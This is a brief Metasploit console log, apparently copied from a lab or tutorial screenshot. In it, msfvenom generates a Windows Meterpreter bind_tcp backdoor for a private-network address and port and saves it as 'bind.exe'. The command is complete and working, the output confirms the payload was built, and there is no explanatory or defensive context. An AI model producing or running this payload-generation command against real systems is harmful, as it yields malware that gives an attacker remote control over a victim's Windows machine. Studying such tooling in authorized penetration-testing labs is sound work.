 msf6 exploit(multi/handler) > msfvenom -p windows/meterpreter/bind_tcp RHOST=192.168.43.189 LPORT=7335 -f exe > bind.exe
[*] exec: msfvenom -p windows/meterpreter/bind_tcp RHOST=192.168.43.189 LPORT=7335 -f exe > bind.exe
Overriding user environment variable 'OPENSSL_CONF' to enable legacy functions.
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 326 bytes
Final size of exe file: 73802 bytes